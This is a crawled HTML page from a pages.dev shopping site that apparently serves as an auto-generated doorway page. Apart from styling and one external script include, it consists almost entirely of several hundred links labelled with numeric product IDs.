

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://murphyberniececheap.pages.dev/?pes=1005001810089721&uid=c7t2NqV2pi
body_size: 20096
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="murphyberniececheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>murphyberniececheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">murphyberniececheap.pages.dev</a></h1><p>murphyberniececheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000547397105&uid=95ZJ7tiq0o">4000547397105</a></li>
<li><a href="/?pes=4000843438067&uid=GOKL2gmzRo">4000843438067</a></li>
<li><a href="/?pes=4000544125865&uid=oqKshSBQho">4000544125865</a></li>
<li><a href="/?pes=32867353040&uid=QCBqBI2hmv">32867353040</a></li>
<li><a href="/?pes=1005002479048199&uid=wg312qP9o7">1005002479048199</a></li>
<li><a href="/?pes=4000822447737&uid=WXp9tN40ws">4000822447737</a></li>
<li><a href="/?pes=4000792864564&uid=bCG0FAUPen">4000792864564</a></li>
<li><a href="/?pes=1005001381083329&uid=fotI3EGAct">1005001381083329</a></li>
<li><a href="/?pes=1005002026509757&uid=XNIb8pO7sr">1005002026509757</a></li>
<li><a href="/?pes=4000035298004&uid=aG1ePt7JHZ">4000035298004</a></li>
<li><a href="/?pes=1005002504477457&uid=FbDNIyfTzP">1005002504477457</a></li>
<li><a href="/?pes=1005001885708740&uid=dizYZk8DIa">1005001885708740</a></li>
<li><a href="/?pes=4000910661766&uid=w1Y8fSFNOA">4000910661766</a></li>
<li><a href="/?pes=1005001850874001&uid=00WLe34wet">1005001850874001</a></li>
<li><a href="/?pes=1005001586716819&uid=mgqPZ39pl5">1005001586716819</a></li>
<li><a href="/?pes=1005001344631347&uid=Hs9Yp7u1TP">1005001344631347</a></li>
<li><a href="/?pes=32962808116&uid=j8XNzgPofB">32962808116</a></li>
<li><a href="/?pes=4001079811177&uid=RHnsmab75X">4001079811177</a></li>
<li><a href="/?pes=4000210501943&uid=I9G1Ae4u44">4000210501943</a></li>
<li><a href="/?pes=4000608120758&uid=jCDgmd29ya">4000608120758</a></li>
<li><a href="/?pes=4000905814260&uid=Vm4BA1fzfX">4000905814260</a></li>
<li><a href="/?pes=1005001453025114&uid=mODuY6enNR">1005001453025114</a></li>
<li><a href="/?pes=1005002120679651&uid=F3n5VUeB1O">1005002120679651</a></li>
<li><a href="/?pes=1005001978293040&uid=oSVdUbCvRZ">1005001978293040</a></li>
<li><a href="/?pes=4001200339250&uid=bJpbp8t48F">4001200339250</a></li>
<li><a href="/?pes=32964393157&uid=RoUzQmPj1X">32964393157</a></li>
<li><a href="/?pes=1005002503243133&uid=cpeqy59Nn5">1005002503243133</a></li>
<li><a href="/?pes=32853454816&uid=RsDEOFJ6Mg">32853454816</a></li>
<li><a href="/?pes=1005001290381046&uid=qBxTmtFzT0">1005001290381046</a></li>
<li><a href="/?pes=1005001391442837&uid=BVDTAr3Hwy">1005001391442837</a></li>
<li><a href="/?pes=32843104537&uid=qSPvljaHaH">32843104537</a></li>
<li><a href="/?pes=1005002272580294&uid=frWNSQiRQf">1005002272580294</a></li>
<li><a href="/?pes=32898337441&uid=af2prRsZrV">32898337441</a></li>
<li><a href="/?pes=1005001914278144&uid=ZsEhqbGMiP">1005001914278144</a></li>
<li><a href="/?pes=1005002333768488&uid=KOOk0XG5BW">1005002333768488</a></li>
<li><a href="/?pes=1005002728309154&uid=GTpJIVFkk6">1005002728309154</a></li>
<li><a href="/?pes=32950158306&uid=wFrYSyeEPB">32950158306</a></li>
<li><a href="/?pes=10000402531821&uid=4yPjPsHfWe">10000402531821</a></li>
<li><a href="/?pes=1005001798307198&uid=uMihjJVhmF">1005001798307198</a></li>
<li><a href="/?pes=32825084828&uid=513Lbyi7JI">32825084828</a></li>
<li><a href="/?pes=4001219032652&uid=YwEWS8L4Gk">4001219032652</a></li>
<li><a href="/?pes=32991427232&uid=6bHz3n93bU">32991427232</a></li>
<li><a href="/?pes=4000478691159&uid=heCga4WHc1">4000478691159</a></li>
<li><a href="/?pes=1005001914538847&uid=7SzBdUvDCD">1005001914538847</a></li>
<li><a href="/?pes=4001305599411&uid=2MzFA9bYQm">4001305599411</a></li>
<li><a href="/?pes=1005001874740155&uid=lI78dcaWgc">1005001874740155</a></li>
<li><a href="/?pes=4001184257260&uid=tR42RfA520">4001184257260</a></li>
<li><a href="/?pes=1005001829343498&uid=9gwnI7arZx">1005001829343498</a></li>
<li><a href="/?pes=1005001989336957&uid=Bs5na25pHD">1005001989336957</a></li>
<li><a href="/?pes=4000766810960&uid=Pzp6XsmqOS">4000766810960</a></li>
<li><a href="/?pes=1005002382719563&uid=JdTvQrfEZ8">1005002382719563</a></li>
<li><a href="/?pes=1005001795100331&uid=CYXTyJCejc">1005001795100331</a></li>
<li><a href="/?pes=4001078868680&uid=9KFtJ744M9">4001078868680</a></li>
<li><a href="/?pes=32864943602&uid=ipp7OIOIY2">32864943602</a></li>
<li><a href="/?pes=4000645160039&uid=Fxgh4xUlKS">4000645160039</a></li>
<li><a href="/?pes=4001104297226&uid=DUUESNjU75">4001104297226</a></li>
<li><a href="/?pes=1005002587530605&uid=B6DjVKoU4C">1005002587530605</a></li>
<li><a href="/?pes=4000332861608&uid=4i1OPjkEYM">4000332861608</a></li>
<li><a href="/?pes=32964885142&uid=mZuaJByeWL">32964885142</a></li>
<li><a href="/?pes=1005002745172256&uid=t7wO7ar1BT">1005002745172256</a></li>
<li><a href="/?pes=1005002363687187&uid=kBpcQLE1zS">1005002363687187</a></li>
<li><a href="/?pes=1005002006391052&uid=yBK7GIuGII">1005002006391052</a></li>
<li><a href="/?pes=1005001638504020&uid=1gtZ95uEhp">1005001638504020</a></li>
<li><a href="/?pes=4001269336611&uid=0ENtwSUABQ">4001269336611</a></li>
<li><a href="/?pes=4000249584867&uid=sSbb7uEgm2">4000249584867</a></li>
<li><a href="/?pes=32965980407&uid=jS483HFO19">32965980407</a></li>
<li><a href="/?pes=32835653175&uid=Iqrl73MhWD">32835653175</a></li>
<li><a href="/?pes=1005002265834423&uid=4SaL1omb4v">1005002265834423</a></li>
<li><a href="/?pes=1005001833762596&uid=2NiqoE60BB">1005001833762596</a></li>
<li><a href="/?pes=32981009554&uid=woBVKA43Fd">32981009554</a></li>
<li><a href="/?pes=33053670792&uid=1gpb0HvYj0">33053670792</a></li>
<li><a href="/?pes=32920435408&uid=nAld03N8jv">32920435408</a></li>
<li><a href="/?pes=1005002060928517&uid=K0OY652UE2">1005002060928517</a></li>
<li><a href="/?pes=4001299051478&uid=zWPwsJvySI">4001299051478</a></li>
<li><a href="/?pes=4000956983575&uid=LTTfriqk5U">4000956983575</a></li>
<li><a href="/?pes=1005002210462861&uid=m2pW2AZg5g">1005002210462861</a></li>
<li><a href="/?pes=32659977381&uid=wweKWJZPZl">32659977381</a></li>
<li><a href="/?pes=4000114186881&uid=WIus1xVEWE">4000114186881</a></li>
<li><a href="/?pes=1005001302978417&uid=x0NsPFeTwM">1005001302978417</a></li>
<li><a href="/?pes=32960441179&uid=0iScUJQJ11">32960441179</a></li>
<li><a href="/?pes=4001028920693&uid=Ab9XPwWGRc">4001028920693</a></li>
<li><a href="/?pes=4000593906382&uid=VcEwRSIbQs">4000593906382</a></li>
<li><a href="/?pes=32263310661&uid=NvGgWfvPou">32263310661</a></li>
<li><a href="/?pes=1005001501583195&uid=MRHf9qDria">1005001501583195</a></li>
<li><a href="/?pes=1005002399826093&uid=Gf5wcuz4TV">1005002399826093</a></li>
<li><a href="/?pes=1005002461766393&uid=Ee0JM3DL2I">1005002461766393</a></li>
<li><a href="/?pes=1005002499914774&uid=4YtIK23sCa">1005002499914774</a></li>
<li><a href="/?pes=4001241796779&uid=6hgorwpG6b">4001241796779</a></li>
<li><a href="/?pes=4000899026304&uid=DHKY4GuV8x">4000899026304</a></li>
<li><a href="/?pes=1005002129941777&uid=BDVfKc9Qrm">1005002129941777</a></li>
<li><a href="/?pes=1005001994492959&uid=JVnPdI5GtB">1005001994492959</a></li>
<li><a href="/?pes=1005001594060313&uid=NjhlQios9N">1005001594060313</a></li>
<li><a href="/?pes=1005001716068915&uid=qG9z8lceV5">1005001716068915</a></li>
<li><a href="/?pes=1005002432577168&uid=q4PyeMjawU">1005002432577168</a></li>
<li><a href="/?pes=4000444511029&uid=dqUYHFFpc2">4000444511029</a></li>
<li><a href="/?pes=4000545606524&uid=wcxFkBMx6U">4000545606524</a></li>
<li><a href="/?pes=32810751682&uid=dHyMq8nc34">32810751682</a></li>
<li><a href="/?pes=1005001475516881&uid=f8MvPyEWHl">1005001475516881</a></li>
<li><a href="/?pes=33057444417&uid=dyKnwbkgnr">33057444417</a></li>
<li><a href="/?pes=1005001688251669&uid=zCrlz7AsC0">1005001688251669</a></li>
<li><a href="/?pes=4000240383944&uid=yavGBGewLQ">4000240383944</a></li>
<li><a href="/?pes=1005001794674363&uid=srDlaWpZaW">1005001794674363</a></li>
<li><a href="/?pes=4000821889703&uid=SuN5WziNgP">4000821889703</a></li>
<li><a href="/?pes=4000003770581&uid=mogbCY7zNr">4000003770581</a></li>
<li><a href="/?pes=1005001644568394&uid=wQTDOzF6bS">1005001644568394</a></li>
<li><a href="/?pes=10000071290207&uid=BDkdo44G16">10000071290207</a></li>
<li><a href="/?pes=33009447476&uid=adlEvIyS4m">33009447476</a></li>
<li><a href="/?pes=1005002488268783&uid=fQ8YgU0we7">1005002488268783</a></li>
<li><a href="/?pes=1005001500835546&uid=ZRFoZsUQSO">1005001500835546</a></li>
<li><a href="/?pes=32972953108&uid=YImkTJ7X9j">32972953108</a></li>
<li><a href="/?pes=4000124863642&uid=cHQlQvNuyN">4000124863642</a></li>
<li><a href="/?pes=4000576281412&uid=ykM2KS0Fne">4000576281412</a></li>
<li><a href="/?pes=33004303988&uid=OAYWDuizc7">33004303988</a></li>
<li><a href="/?pes=1005002547818403&uid=9CbRZLIDYt">1005002547818403</a></li>
<li><a href="/?pes=1005002640540655&uid=BQILX92Gve">1005002640540655</a></li>
<li><a href="/?pes=4000064232440&uid=cXrRB4gJNE">4000064232440</a></li>
<li><a href="/?pes=1005001810089721&uid=c7t2NqV2pi">1005001810089721</a></li>
<li><a href="/?pes=1005001530775001&uid=2x60pHyASu">1005001530775001</a></li>
<li><a href="/?pes=1005002469508821&uid=QUaVmp2ez6">1005002469508821</a></li>
<li><a href="/?pes=4000767064263&uid=lqb2d1DiED">4000767064263</a></li>
<li><a href="/?pes=1005001381852361&uid=KefDcLDDrA">1005001381852361</a></li>
<li><a href="/?pes=32770711128&uid=vaBC3q6K5r">32770711128</a></li>
<li><a href="/?pes=1005002008792229&uid=mTNoVYfLtg">1005002008792229</a></li>
<li><a href="/?pes=1005002338626674&uid=uaja4rJPrp">1005002338626674</a></li>
<li><a href="/?pes=4001034780647&uid=y7xk0PTg3z">4001034780647</a></li>
<li><a href="/?pes=1005001592694375&uid=GpCBBVrxKz">1005001592694375</a></li>
<li><a href="/?pes=1005001345527728&uid=yK4zoEtRjx">1005001345527728</a></li>
<li><a href="/?pes=4000251757707&uid=7cTs1e33Lf">4000251757707</a></li>
<li><a href="/?pes=1005001520718492&uid=PgWJBIGhrr">1005001520718492</a></li>
<li><a href="/?pes=1005001548552184&uid=G1GWx8Q5c9">1005001548552184</a></li>
<li><a href="/?pes=4001162706368&uid=QMGZm3YbhN">4001162706368</a></li>
<li><a href="/?pes=4000940557538&uid=7QSJTAgoFH">4000940557538</a></li>
<li><a href="/?pes=4000492595451&uid=qRAMbfFsGp">4000492595451</a></li>
<li><a href="/?pes=1005001705630332&uid=xb6lrRJVpq">1005001705630332</a></li>
<li><a href="/?pes=33026732705&uid=tV1TiBSbmT">33026732705</a></li>
<li><a href="/?pes=1005002024825727&uid=azv3PWQ8Z4">1005002024825727</a></li>
<li><a href="/?pes=1005001973008212&uid=18x3pIhmKc">1005001973008212</a></li>
<li><a href="/?pes=1005002687990567&uid=iD8ldlmtul">1005002687990567</a></li>
<li><a href="/?pes=4000054579705&uid=rqjChejL5L">4000054579705</a></li>
<li><a href="/?pes=32796199877&uid=OKdWC6YvHC">32796199877</a></li>
<li><a href="/?pes=32895860797&uid=sghd7Cb4GY">32895860797</a></li>
<li><a href="/?pes=4000144374269&uid=5eACyx16We">4000144374269</a></li>
<li><a href="/?pes=1005002096951508&uid=74xacpsxh0">1005002096951508</a></li>
<li><a href="/?pes=4001206226557&uid=jWXKFC78Kf">4001206226557</a></li>
<li><a href="/?pes=33008148173&uid=L7tvj3Rl06">33008148173</a></li>
<li><a href="/?pes=4000198331032&uid=eQPAyLdcmk">4000198331032</a></li>
<li><a href="/?pes=1005002762562562&uid=dxmTJewVAV">1005002762562562</a></li>
<li><a href="/?pes=1005002080720564&uid=J77GaF2DsI">1005002080720564</a></li>
<li><a href="/?pes=1005002469072393&uid=pmoySxYf4e">1005002469072393</a></li>
<li><a href="/?pes=1005002564230478&uid=o98IM2zyq4">1005002564230478</a></li>
<li><a href="/?pes=1005002082257285&uid=A1IXopsTYR">1005002082257285</a></li>
<li><a href="/?pes=4000903007871&uid=jOKVjUMQFG">4000903007871</a></li>
<li><a href="/?pes=4001351348664&uid=Xsp0AKtLUi">4001351348664</a></li>
<li><a href="/?pes=4000993160829&uid=xpu6LoKy6J">4000993160829</a></li>
<li><a href="/?pes=1005002270765388&uid=sb02SwGAkS">1005002270765388</a></li>
<li><a href="/?pes=1005001496305968&uid=07F7wGLg4K">1005001496305968</a></li>
<li><a href="/?pes=1005001308988790&uid=eYWjRJOPru">1005001308988790</a></li>
<li><a href="/?pes=1005001942772073&uid=YwNiUS5jnr">1005001942772073</a></li>
<li><a href="/?pes=1005002589577036&uid=gptNlCvniM">1005002589577036</a></li>
<li><a href="/?pes=1005001849273702&uid=0dkh2ZKsNs">1005001849273702</a></li>
<li><a href="/?pes=1005001757407967&uid=oeNk2WXrcH">1005001757407967</a></li>
<li><a href="/?pes=1005002439832960&uid=qLMP2Y7sMD">1005002439832960</a></li>
<li><a href="/?pes=32487555304&uid=ynxH0XFlNW">32487555304</a></li>
<li><a href="/?pes=32876415524&uid=tZBClrfKTq">32876415524</a></li>
<li><a href="/?pes=32874424604&uid=XEWuT4GqzS">32874424604</a></li>
<li><a href="/?pes=1005002334787467&uid=LTfOEKNAiJ">1005002334787467</a></li>
<li><a href="/?pes=4001131893687&uid=QmQvNtuD53">4001131893687</a></li>
<li><a href="/?pes=1005002246412346&uid=kQAmqsADuv">1005002246412346</a></li>
<li><a href="/?pes=1005002599561371&uid=ZfEA3vvbqM">1005002599561371</a></li>
<li><a href="/?pes=1005001921123107&uid=0LEWBdVWnc">1005001921123107</a></li>
<li><a href="/?pes=1005002662109129&uid=Rbg9p5c590">1005002662109129</a></li>
<li><a href="/?pes=32996224052&uid=p0lt7AB8Ld">32996224052</a></li>
<li><a href="/?pes=1005002003731585&uid=7veAQQ6Qs7">1005002003731585</a></li>
<li><a href="/?pes=4000218583956&uid=BcmVXGAqG0">4000218583956</a></li>
<li><a href="/?pes=32898791269&uid=rvgYGWbHal">32898791269</a></li>
<li><a href="/?pes=4001049708690&uid=MDRrQ882uV">4001049708690</a></li>
<li><a href="/?pes=4000834825453&uid=tkI1QnSQ1f">4000834825453</a></li>
<li><a href="/?pes=1005002710110418&uid=kzXPNwavqw">1005002710110418</a></li>
<li><a href="/?pes=4000117978749&uid=0Olm6wCegP">4000117978749</a></li>
<li><a href="/?pes=1005002658030887&uid=PH7ESc8SQQ">1005002658030887</a></li>
<li><a href="/?pes=32826762793&uid=olxkzH9PcV">32826762793</a></li>
<li><a href="/?pes=1005001853735252&uid=JHabHM1CK4">1005001853735252</a></li>
<li><a href="/?pes=1005002233910504&uid=VPj7UIoPMK">1005002233910504</a></li>
<li><a href="/?pes=4000672230423&uid=vgXUWyFaFA">4000672230423</a></li>
<li><a href="/?pes=4000900518684&uid=Qzq1Ern43O">4000900518684</a></li>
<li><a href="/?pes=4000922055984&uid=A3ZCb6J6iI">4000922055984</a></li>
<li><a href="/?pes=4001257113921&uid=GeTrr3ZyNJ">4001257113921</a></li>
<li><a href="/?pes=4000989581022&uid=Cn95UIiqsP">4000989581022</a></li>
<li><a href="/?pes=1005002377590948&uid=yq1Dm6avRQ">1005002377590948</a></li>
<li><a href="/?pes=4001231263256&uid=9Tv5k7Y0XH">4001231263256</a></li>
<li><a href="/?pes=4000925515419&uid=LkIdYlV2NM">4000925515419</a></li>
<li><a href="/?pes=32967202971&uid=Ke65uXtiuf">32967202971</a></li>
<li><a href="/?pes=1005002320532545&uid=zYlJESzfkr">1005002320532545</a></li>
<li><a href="/?pes=4000107063354&uid=3BSdej9tiZ">4000107063354</a></li>
<li><a href="/?pes=4000244322563&uid=mxz65xuuFT">4000244322563</a></li>
<li><a href="/?pes=4000735740629&uid=dwtXHGl3EB">4000735740629</a></li>
<li><a href="/?pes=1005001270456184&uid=VLUfNyoJA9">1005001270456184</a></li>
<li><a href="/?pes=1005001992384100&uid=PEzZWtMXEP">1005001992384100</a></li>
<li><a href="/?pes=1005001844525818&uid=oSvzzA9oIb">1005001844525818</a></li>
<li><a href="/?pes=1005001421383072&uid=4MuSFYP4AI">1005001421383072</a></li>
<li><a href="/?pes=1005001493814286&uid=ZOBSd1pd2M">1005001493814286</a></li>
<li><a href="/?pes=32829541361&uid=0BCjsqtb6q">32829541361</a></li>
<li><a href="/?pes=1005002658114652&uid=IKcIG48OD4">1005002658114652</a></li>
<li><a href="/?pes=4000983766293&uid=YszbgYsHTK">4000983766293</a></li>
<li><a href="/?pes=33034395360&uid=uNhFSS1s4T">33034395360</a></li>
<li><a href="/?pes=1005002211378508&uid=Gxw0OrIbIs">1005002211378508</a></li>
<li><a href="/?pes=1005002198748136&uid=cnNjsOe3rd">1005002198748136</a></li>
<li><a href="/?pes=1005002051746248&uid=PZDhdUd7kE">1005002051746248</a></li>
<li><a href="/?pes=4000511296446&uid=PXvkQsmRs7">4000511296446</a></li>
<li><a href="/?pes=1005001397598661&uid=QdJQJh9h2q">1005001397598661</a></li>
<li><a href="/?pes=4001268935450&uid=nBDAJDZl2S">4001268935450</a></li>
<li><a href="/?pes=4000829653295&uid=VwKBb7Aq56">4000829653295</a></li>
<li><a href="/?pes=4000594970428&uid=3h6H9JoWpW">4000594970428</a></li>
<li><a href="/?pes=1005001627016102&uid=bbRDWuU5Gm">1005001627016102</a></li>
<li><a href="/?pes=4000029421601&uid=gPGgKPlPy1">4000029421601</a></li>
<li><a href="/?pes=1005001549839542&uid=cFLQ0j2Tcw">1005001549839542</a></li>
<li><a href="/?pes=1005001326493735&uid=RyV2czL7ke">1005001326493735</a></li>
<li><a href="/?pes=1005001533410273&uid=FAmKxWdPt7">1005001533410273</a></li>
<li><a href="/?pes=4001322431371&uid=IBEBboAy4T">4001322431371</a></li>
<li><a href="/?pes=32977167838&uid=5d5wEho7te">32977167838</a></li>
<li><a href="/?pes=1005002272937535&uid=OUmu2Yl4r4">1005002272937535</a></li>
<li><a href="/?pes=1005001565924863&uid=hhNZrFjuj2">1005001565924863</a></li>
<li><a href="/?pes=1005001867962396&uid=Bn8jX0nDfB">1005001867962396</a></li>
<li><a href="/?pes=1005001451956161&uid=WhsRDuW14X">1005001451956161</a></li>
<li><a href="/?pes=1005001367160581&uid=J0HYpB8YUg">1005001367160581</a></li>
<li><a href="/?pes=4000185505934&uid=D4PjtwZVkf">4000185505934</a></li>
<li><a href="/?pes=1005002315392278&uid=jWPcWDfArh">1005002315392278</a></li>
<li><a href="/?pes=1005002011342544&uid=3aDowXgGKx">1005002011342544</a></li>
<li><a href="/?pes=33009761199&uid=WuXaUSz0cc">33009761199</a></li>
<li><a href="/?pes=1005002400982674&uid=F1VITKYJCd">1005002400982674</a></li>
<li><a href="/?pes=4001053572259&uid=FH8qJiqWKL">4001053572259</a></li>
<li><a href="/?pes=1005001421350400&uid=xsARsFmvew">1005001421350400</a></li>
<li><a href="/?pes=4001296937044&uid=ScwoEHI4vh">4001296937044</a></li>
<li><a href="/?pes=4001141966087&uid=kFO2On2v0B">4001141966087</a></li>
<li><a href="/?pes=4000239693173&uid=09cPMuki0J">4000239693173</a></li>
<li><a href="/?pes=1005001351961268&uid=kgXf54Czyu">1005001351961268</a></li>
<li><a href="/?pes=1005001731927416&uid=TJYzY8xADY">1005001731927416</a></li>
<li><a href="/?pes=1861853989&uid=tshUyx5F5P">1861853989</a></li>
<li><a href="/?pes=1005001797170836&uid=1eud69wRQ6">1005001797170836</a></li>
<li><a href="/?pes=32966083193&uid=L5S107WjyF">32966083193</a></li>
<li><a href="/?pes=4000166943191&uid=tfWW740k35">4000166943191</a></li>
<li><a href="/?pes=4000359683065&uid=OsqYEqqeDz">4000359683065</a></li>
<li><a href="/?pes=1005001479944238&uid=umC0GBNkAx">1005001479944238</a></li>
<li><a href="/?pes=4000125072069&uid=GocXitrTJZ">4000125072069</a></li>
<li><a href="/?pes=4000403562093&uid=AY5lWKIemf">4000403562093</a></li>
<li><a href="/?pes=1005001900126863&uid=lf248JDi66">1005001900126863</a></li>
<li><a href="/?pes=4000661219792&uid=klpcnCvMTY">4000661219792</a></li>
<li><a href="/?pes=32688517722&uid=lAoijlpqfo">32688517722</a></li>
<li><a href="/?pes=32834474629&uid=zaBlVLpZhe">32834474629</a></li>
<li><a href="/?pes=4001144979857&uid=HFziWzBikW">4001144979857</a></li>
<li><a href="/?pes=1005002731452501&uid=WIFIwxX2Ra">1005002731452501</a></li>
<li><a href="/?pes=1005001671666856&uid=9udswVA0F9">1005001671666856</a></li>
<li><a href="/?pes=4001331260467&uid=ZwGu1SmtdL">4001331260467</a></li>
<li><a href="/?pes=4000927850344&uid=WFIVjPpC6D">4000927850344</a></li>
<li><a href="/?pes=33043187764&uid=B8EQXfgqvD">33043187764</a></li>
<li><a href="/?pes=4001264119652&uid=ySg8DH5bVU">4001264119652</a></li>
<li><a href="/?pes=32789596007&uid=JFIukgZ0zf">32789596007</a></li>
<li><a href="/?pes=4000292379395&uid=91OopZVvP4">4000292379395</a></li>
<li><a href="/?pes=1005001387361715&uid=Pa2agQrZoI">1005001387361715</a></li>
<li><a href="/?pes=4001091451600&uid=ku7bVxj9B3">4001091451600</a></li>
<li><a href="/?pes=1005001812552088&uid=ycQRbQ7wt9">1005001812552088</a></li>
<li><a href="/?pes=32966383031&uid=lFYxoPdirr">32966383031</a></li>
<li><a href="/?pes=1005002321609830&uid=d6sHERFDCi">1005002321609830</a></li>
<li><a href="/?pes=32711139368&uid=R73xS6OWdE">32711139368</a></li>
<li><a href="/?pes=4000956150906&uid=3QmCSXv0dx">4000956150906</a></li>
<li><a href="/?pes=32904433475&uid=SJA8jBYIeB">32904433475</a></li>
<li><a href="/?pes=1005002011679868&uid=peTOFTWLfQ">1005002011679868</a></li>
<li><a href="/?pes=4000812290642&uid=gXGnZxgZgh">4000812290642</a></li>
<li><a href="/?pes=1005002503868331&uid=MRX0XrIYY8">1005002503868331</a></li>
<li><a href="/?pes=33046348331&uid=tLv2IIlXed">33046348331</a></li>
<li><a href="/?pes=1005001907797912&uid=MaegYWGoOM">1005001907797912</a></li>
<li><a href="/?pes=4001338550700&uid=KztCPeRPhk">4001338550700</a></li>
<li><a href="/?pes=33028413774&uid=OG43B2qBQW">33028413774</a></li>
<li><a href="/?pes=1005001277964477&uid=zwxygYI8Mt">1005001277964477</a></li>
<li><a href="/?pes=1005002191113786&uid=eb3M22ErXl">1005002191113786</a></li>
<li><a href="/?pes=4001109398400&uid=rqMtkTAEx5">4001109398400</a></li>
<li><a href="/?pes=4000029855783&uid=96svMZdX0t">4000029855783</a></li>
<li><a href="/?pes=1005001886022268&uid=U2IAg1W1Az">1005001886022268</a></li>
<li><a href="/?pes=4000739812851&uid=ETcxDyBbAi">4000739812851</a></li>
<li><a href="/?pes=1005002427985610&uid=NuJj4rRvLp">1005002427985610</a></li>
<li><a href="/?pes=32906556313&uid=nntBMUJotm">32906556313</a></li>
<li><a href="/?pes=32851072617&uid=7XqaIByhar">32851072617</a></li>
<li><a href="/?pes=1005002313038020&uid=ryknYO7ynD">1005002313038020</a></li>
<li><a href="/?pes=1005002110545634&uid=yiKN6SBxSH">1005002110545634</a></li>
<li><a href="/?pes=1005002181212366&uid=Qf7MmiNvzC">1005002181212366</a></li>
<li><a href="/?pes=4000623545441&uid=GqbPLMvcBJ">4000623545441</a></li>
<li><a href="/?pes=32978648477&uid=oxhA2t6Cqj">32978648477</a></li>
